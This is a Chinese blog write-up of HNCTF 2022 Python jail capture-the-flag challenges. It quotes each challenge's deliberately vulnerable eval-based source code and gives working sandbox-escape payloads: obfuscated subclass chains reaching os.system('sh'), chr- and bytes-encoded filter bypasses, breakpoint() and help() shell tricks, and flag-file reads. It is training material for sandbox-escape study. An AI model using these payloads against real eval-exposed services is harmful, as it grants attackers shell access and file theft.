本文主要是介绍【Web】随便写写的pyjail刷题记录(1),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
[HNCTF 2022 Week1]calc_jail_beginner(JAIL)
[HNCTF 2022 Week1]calc_jail_beginner_level1(JAIL)
[HNCTF 2022 Week1]calc_jail_beginner_level2(JAIL)
[HNCTF 2022 Week1]calc_jail_beginner_level3(JAIL)
[HNCTF 2022 Week1]calc_jail_beginner_level2.5(JAIL)
[HNCTF 2022 Week1]python2 input(JAIL)
[HNCTF 2022 Week1]lake lake lake(JAIL)
[HNCTF 2022 Week1]l@ke l@ke l@ke(JAIL)
[HNCTF 2022 WEEK2]calc_jail_beginner_level4(JAIL)
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.0.5(JAIL)
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.1(JAIL)
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.2(JAIL)
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.3(JAIL)
[HNCTF 2022 WEEK2]calc_jail_beginner_level5(JAIL)
[HNCTF 2022 WEEK2]calc_jail_beginner_level5.1(JAIL)
[HNCTF 2022 WEEK2]laKe laKe laKe(JAIL)
[HNCTF 2022 WEEK2]lak3 lak3 lak3(JAIL)
[HNCTF 2022 WEEK2]4 byte command
[HNCTF 2022 WEEK3]s@Fe safeeval(JAIL)
入门请看:Python Jail 沙盒逃逸 合集_pyjail-CSDN博客
[HNCTF 2022 Week1]calc_jail_beginner(JAIL)
给到源码,没有waf
#Your goal is to read ./flag.txt
#You can use these payload liked `__import__('os').system('cat ./flag.txt')` or `print(open('/flag.txt').read())`WELCOME = '''_ ______ _ _ _ _ | | | ____| (_) | | (_) || |__ | |__ __ _ _ _ __ _ __ ___ _ __ | | __ _ _| || '_ \| __| / _` | | '_ \| '_ \ / _ \ '__| _ | |/ _` | | || |_) | |___| (_| | | | | | | | | __/ | | |__| | (_| | | ||_.__/|______\__, |_|_| |_|_| |_|\___|_| \____/ \__,_|_|_|__/ | |___/
'''print(WELCOME)print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
print('Answer: {}'.format(eval(input_data)))
payload:
__import__("os").system("cat flag")
[HNCTF 2022 Week1]calc_jail_beginner_level1(JAIL)
ban了双引号、单引号、反引号、和字母i、字母b
#the function of filter will banned some string ',",i,b
#it seems banned some payload
#Can u escape it?Good luck!def filter(s):not_allowed = set('"\'`ib')return any(c in not_allowed for c in s)WELCOME = '''_ _ _ _ _ _ _ __ | | (_) (_) (_) | | | | /_ || |__ ___ __ _ _ _ __ _ __ ___ _ __ _ __ _ _| | | | _____ _____| || || '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__| | |/ _` | | | | |/ _ \ \ / / _ \ || || |_) | __/ (_| | | | | | | | | __/ | | | (_| | | | | | __/\ V / __/ || ||_.__/ \___|\__, |_|_| |_|_| |_|\___|_| | |\__,_|_|_| |_|\___| \_/ \___|_||_|__/ | _/ | |___/ |__/
'''print(WELCOME)print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if filter(input_data):print("Oh hacker!")exit(0)
print('Answer: {}'.format(eval(input_data)))
payload:
().__class__.__base__.__subclasses__()
getattr(getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)), chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(95)+chr(95))()().__class__.__base__.__subclasses__()[137].__init__.__globals__['system']('sh')
getattr(getattr(getattr(getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)), chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(95)+chr(95))()[137], chr(95)+chr(95)+chr(105)+chr(110)+chr(105)+chr(116)+chr(95)+chr(95)), chr(95)+chr(95)+chr(103)+chr(108)+chr(111)+chr(98)+chr(97)+chr(108)+chr(115)+chr(95)+chr(95))[chr(115)+chr(121)+chr(115)+chr(116)+chr(101)+chr(109)](chr(115)+chr(104))
[HNCTF 2022 Week1]calc_jail_beginner_level2(JAIL)
waf限长13
#the length is be limited less than 13
#it seems banned some payload
#Can u escape it?Good luck!WELCOME = '''_ _ _ _ _ _ _ ___ | | (_) (_) (_) | | | | |__ \ | |__ ___ __ _ _ _ __ _ __ ___ _ __ _ __ _ _| | | | _____ _____| | ) || '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__| | |/ _` | | | | |/ _ \ \ / / _ \ | / / | |_) | __/ (_| | | | | | | | | __/ | | | (_| | | | | | __/\ V / __/ |/ /_ |_.__/ \___|\__, |_|_| |_|_| |_|\___|_| | |\__,_|_|_| |_|\___| \_/ \___|_|____|__/ | _/ | |___/ |__/
'''print(WELCOME)print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if len(input_data)>13:print("Oh hacker!")exit(0)
print('Answer: {}'.format(eval(input_data)))
考虑用input()进行转接
payload:
eval(input())__import__('os').system('sh')
[HNCTF 2022 Week1]calc_jail_beginner_level3(JAIL)
waf限长7
#!/usr/bin/env python3
WELCOME = '''_ _ _ _ _ _ _ ____ | | (_) (_) (_) | | | | |___ \ | |__ ___ __ _ _ _ __ _ __ ___ _ __ _ __ _ _| | | | _____ _____| | __) || '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__| | |/ _` | | | | |/ _ \ \ / / _ \ ||__ < | |_) | __/ (_| | | | | | | | | __/ | | | (_| | | | | | __/\ V / __/ |___) ||_.__/ \___|\__, |_|_| |_|_| |_|\___|_| | |\__,_|_|_| |_|\___| \_/ \___|_|____/ __/ | _/ | |___/ |__/
'''print(WELCOME)
#the length is be limited less than 7
#it seems banned some payload
#Can u escape it?Good luck!
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if len(input_data)>7:print("Oh hacker!")exit(0)
print('Answer: {}'.format(eval(input_data)))在 Python 中,! 符号通常被用于 Jupyter Notebook 或类似的交互式环境中,用来执行系统命令,而help()正是个能交互式的界面
payload:
help()os!cat f*
[HNCTF 2022 Week1]calc_jail_beginner_level2.5(JAIL)
waf过滤了exec,input,eval,还有13的限长
#the length is be limited less than 13
#it seems banned some payload
#banned some unintend sol
#Can u escape it?Good luck!def filter(s):BLACKLIST = ["exec","input","eval"]for i in BLACKLIST:if i in s:print(f'{i!r} has been banned for security reasons')exit(0)WELCOME = '''_ _ _ _ _ _ _ ___ _____ | | (_) (_) (_) | | | |__ \ | ____|| |__ ___ __ _ _ _ __ _ __ ___ _ __ _ __ _ _| | | _____ _____| | ) | | |__ | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__| | |/ _` | | | |/ _ \ \ / / _ \ | / / |___ \ | |_) | __/ (_| | | | | | | | | __/ | | | (_| | | | | __/\ V / __/ |/ /_ _ ___) ||_.__/ \___|\__, |_|_| |_|_| |_|\___|_| | |\__,_|_|_|_|\___| \_/ \___|_|____(_)____/ __/ | _/ | |___/ |__/
'''print(WELCOME)print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
filter(input_data)
if len(input_data)>13:print("Oh hacker!")exit(0)
print('Answer: {}'.format(eval(input_data)))
经过尝试help()未果
Python中内置了一个名为breakpoint()的函数,在Python 3.7中引入,用于在调试模式下设置断点。使用breakpoint()函数会停止程序的执行,并在IDE或命令行中进入调试模式,可以单步执行程序,查看变量的值等。
payload:
breakpoint()__import__('os').system('sh')
[HNCTF 2022 Week1]python2 input(JAIL)
拿到源码
# It's escape this repeat!WELCOME = '''_ _ ___ ___ _____ _ _ _ | | | | / _ \ |__ \ |_ _| | | | | | _ __ _ _| |_| |__ | | | |_ __ ) | | | _ __ _ __ | | | | |_ | '_ \| | | | __| '_ \| | | | '_ \ / / | | | '_ \| '_ \| | | | __|| |_) | |_| | |_| | | | |_| | | | |/ /_ _| |_| | | | |_) | |__| | |_ | .__/ \__, |\__|_| |_|\___/|_| |_|____| |_____|_| |_| .__/ \____/ \__|| | __/ | | | |_| |___/ |_|
'''print WELCOMEprint "Welcome to the python jail"
print "But this program will repeat your messages"
input_data = input("> ")
print input_data
在python2中,input函数从标准输入接收输入,并且自动eval求值,返回求出来的值
在python2中,raw_input函数从标准输入接收输入,并返回输入字符串
在python3中,input函数从标准输入接收输入,并返回输入字符串
payload:
__import__('os').system('sh')
[HNCTF 2022 Week1]lake lake lake(JAIL)
#it seems have a backdoor
#can u find the key of it and use the backdoorfake_key_var_in_the_local_but_real_in_the_remote = "[DELETED]"def func():code = input(">")if(len(code)>9):return print("you're hacker!")try:print(eval(code))except:passdef backdoor():print("Please enter the admin key")key = input(">")if(key == fake_key_var_in_the_local_but_real_in_the_remote):code = input(">")try:print(eval(code))except:passelse:print("Nooo!!!!")WELCOME = '''_ _ _ _ _ _ | | | | | | | | | | | | | | __ _| | _____ | | __ _| | _____ | | __ _| | _____ | |/ _` | |/ / _ \ | |/ _` | |/ / _ \ | |/ _` | |/ / _ \| | (_| | < __/ | | (_| | < __/ | | (_| | < __/|_|\__,_|_|\_\___| |_|\__,_|_|\_\___| |_|\__,_|_|\_\___|
'''print(WELCOME)print("Now the program has two functions")
print("can you use dockerdoor")
print("1.func")
print("2.backdoor")
input_data = input("> ")
if(input_data == "1"):func()exit(0)
elif(input_data == "2"):backdoor()exit(0)
else:print("not found the choice")exit(0)
globals()方法返回一个字典,其中包含了当前模块中所有全局变量的键值对
payload:
1
globals() 拿到backdoor的key,而后便可为所欲为
拿到backdoor的key,而后便可为所欲为
__import__('os').system('sh') 
[HNCTF 2022 Week1]l@ke l@ke l@ke(JAIL)
func的限长为6了
#it seems have a backdoor as `lake lake lake`
#but it seems be limited!
#can u find the key of it and use the backdoorfake_key_var_in_the_local_but_real_in_the_remote = "[DELETED]"def func():code = input(">")if(len(code)>6):return print("you're hacker!")try:print(eval(code))except:passdef backdoor():print("Please enter the admin key")key = input(">")if(key == fake_key_var_in_the_local_but_real_in_the_remote):code = input(">")try:print(eval(code))except:passelse:print("Nooo!!!!")WELCOME = '''_ _ _ _ _ _ | | ____ | | | | ____ | | | | ____ | | | | / __ \| | _____ | | / __ \| | _____ | | / __ \| | _____ | |/ / _` | |/ / _ \ | |/ / _` | |/ / _ \ | |/ / _` | |/ / _ \| | | (_| | < __/ | | | (_| | < __/ | | | (_| | < __/|_|\ \__,_|_|\_\___| |_|\ \__,_|_|\_\___| |_|\ \__,_|_|\_\___|\____/ \____/ \____/
'''print(WELCOME)print("Now the program has two functions")
print("can you use dockerdoor")
print("1.func")
print("2.backdoor")
input_data = input("> ")
if(input_data == "1"):func()exit(0)
elif(input_data == "2"):backdoor()exit(0)
else:print("not found the choice")exit(0)
help()配合__main__查看当前模块的值
payload:
help()__main__ 
拿到key后走backdoor即可

[HNCTF 2022 WEEK2]calc_jail_beginner_level4(JAIL)
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flagBANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr']eval_func = evalfor m in BANLIST:del __builtins__.__dict__[m]del __loader__, __builtins__def filter(s):not_allowed = set('"\'`')return any(c in not_allowed for c in s)WELCOME = '''_ _ _ _ _ _ _ _ _ | | (_) (_) (_) | | | | | || | | |__ ___ __ _ _ _ __ _ __ ___ _ __ _ __ _ _| | | | _____ _____| | || |_ | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__| | |/ _` | | | | |/ _ \ \ / / _ \ |__ _|| |_) | __/ (_| | | | | | | | | __/ | | | (_| | | | | | __/\ V / __/ | | | |_.__/ \___|\__, |_|_| |_|_| |_|\___|_| | |\__,_|_|_| |_|\___| \_/ \___|_| |_| __/ | _/ | |___/ |__/
'''print(WELCOME)print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if filter(input_data):print("Oh hacker!")exit(0)
print('Answer: {}'.format(eval_func(input_data)))chr被ban,使用bytes([]).decode()来构造字符串
payload:
().__class__.__base__.__subclasses__()().__class__.__base__.__subclasses__()[137].__init__.__globals__['system']('sh')().__class__.__base__.__subclasses__()[137].__init__.__globals__[bytes([115,121,115,116,101,109]).decode()](bytes([115,104]).decode())
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.0.5(JAIL)
这题没给源码,直接nc连靶机看过滤

上一题payload一样可以梭

[HNCTF 2022 WEEK2]calc_jail_beginner_level4.1(JAIL)
这题把bytes也给ban了

().__class__.__base__.__subclasses__()找到bytes在第7个位置,索引值为6

最终payload:
().__class__.__base__.__subclasses__()[137].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115, 121, 115, 116, 101, 109]).decode()](().__class__.__base__.__subclasses__()[6]([115, 104]).decode())
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.2(JAIL)
上题payload一样可以梭
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.3(JAIL)
还是可以梭

[HNCTF 2022 WEEK2]calc_jail_beginner_level5(JAIL)
照梭不误

[HNCTF 2022 WEEK2]calc_jail_beginner_level5.1(JAIL)
一样梭

[HNCTF 2022 WEEK2]laKe laKe laKe(JAIL)
给到源码
#You finsih these two challenge of leak
#So cool
#Now it's time for laKe!!!!import random
from io import StringIO
import sys
sys.addaudithookBLACKED_LIST = ['compile', 'eval', 'exec', 'open']eval_func = eval
open_func = openfor m in BLACKED_LIST:del __builtins__.__dict__[m]def my_audit_hook(event, _):BALCKED_EVENTS = set({'pty.spawn', 'os.system', 'os.exec', 'os.posix_spawn','os.spawn','subprocess.Popen'})if event in BALCKED_EVENTS:raise RuntimeError('Operation banned: {}'.format(event))def guesser():game_score = 0sys.stdout.write('Can u guess the number? between 1 and 9999999999999 > ')sys.stdout.flush()right_guesser_question_answer = random.randint(1, 9999999999999)sys.stdout, sys.stderr, challenge_original_stdout = StringIO(), StringIO(), sys.stdouttry:input_data = eval_func(input(''),{},{})except Exception:sys.stdout = challenge_original_stdoutprint("Seems not right! please guess it!")return game_scoresys.stdout = challenge_original_stdoutif input_data == right_guesser_question_answer:game_score += 1return game_scoreWELCOME='''_ _ __ _ _ __ _ _ __ | | | |/ / | | | |/ / | | | |/ / | | __ _| ' / ___ | | __ _| ' / ___ | | __ _| ' / ___ | |/ _` | < / _ \ | |/ _` | < / _ \ | |/ _` | < / _ \| | (_| | . \ __/ | | (_| | . \ __/ | | (_| | . \ __/|_|\__,_|_|\_\___| |_|\__,_|_|\_\___| |_|\__,_|_|\_\___|'''def main():print(WELCOME)print('Welcome to my guesser game!')game_score = guesser()if game_score == 1:print('you are really super guesser!!!!')print(open_func('flag').read())else:print('Guess game end!!!')if __name__ == '__main__':sys.addaudithook(my_audit_hook)main()
用__import__("sys").__stdout__.write()来替代print() 输出
python的sys.stdout重定向_sys.stdout 改回来-CSDN博客
payload:
__import__("sys").__stdout__.write(__import__("os").read(__import__("os").open("flag",__import__("os").O_RDONLY), 0x114).decode())
[HNCTF 2022 WEEK2]lak3 lak3 lak3(JAIL)
给到源码
#Hi hackers,lak3 comes back
#Have a good luck on it! :Wink:import random
from io import StringIO
import sys
sys.addaudithookBLACKED_LIST = ['compile', 'eval', 'exec']eval_func = eval
open_func = openfor m in BLACKED_LIST:del __builtins__.__dict__[m]def my_audit_hook(event, _):BALCKED_EVENTS = set({'pty.spawn', 'os.system', 'os.exec', 'os.posix_spawn','os.spawn','subprocess.Popen','code.__new__','function.__new__','cpython._PySys_ClearAuditHooks','open'})if event in BALCKED_EVENTS:raise RuntimeError('Operation banned: {}'.format(event))def guesser():game_score = 0sys.stdout.write('Can u guess the number? between 1 and 9999999999999 > ')sys.stdout.flush()right_guesser_question_answer = random.randint(1, 9999999999999)sys.stdout, sys.stderr, challenge_original_stdout = StringIO(), StringIO(), sys.stdouttry:input_data = eval_func(input(''),{},{})except Exception:sys.stdout = challenge_original_stdoutprint("Seems not right! please guess it!")return game_scoresys.stdout = challenge_original_stdoutif input_data == right_guesser_question_answer:game_score += 1return game_scoreWELCOME='''_ _ ____ _ _ ____ _ _ ____ | | | | |___ \ | | | | |___ \ | | | | |___ \ | | __ _| | __ __) | | | __ _| | __ __) | | | __ _| | __ __) || |/ _` | |/ /|__ < | |/ _` | |/ /|__ < | |/ _` | |/ /|__ < | | (_| | < ___) | | | (_| | < ___) | | | (_| | < ___) ||_|\__,_|_|\_\____/ |_|\__,_|_|\_\____/ |_|\__,_|_|\_\____/ '''def main():print(WELCOME)print('Welcome to my guesser game!')game_score = guesser()if game_score == 1:print('you are really super guesser!!!!')print('flag{fake_flag_in_local_but_really_in_The_remote}')else:print('Guess game end!!!')if __name__ == '__main__':sys.addaudithook(my_audit_hook)main()
payload:
鉴定为秀
int(str(__import__('sys')._getframe(1).f_locals["right_guesser_question_answer"]))
[HNCTF 2022 WEEK2]4 byte command
直接sh过掉
[HNCTF 2022 WEEK3]s@Fe safeeval(JAIL)
Black List ban掉了一些Python 字节码操作,这些操作大多与数据结构的修改、函数的创建和调用等功能相关。
但代码中真正起过滤作用的是pwnlib.util.safeeval,与BlackList相比仁慈地放出了MAKE_FUNCTION和CALL_FUNCTION两个字节码


于是采用lambda表达式直接打匿名函数
这篇关于【Web】随便写写的pyjail刷题记录(1)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!









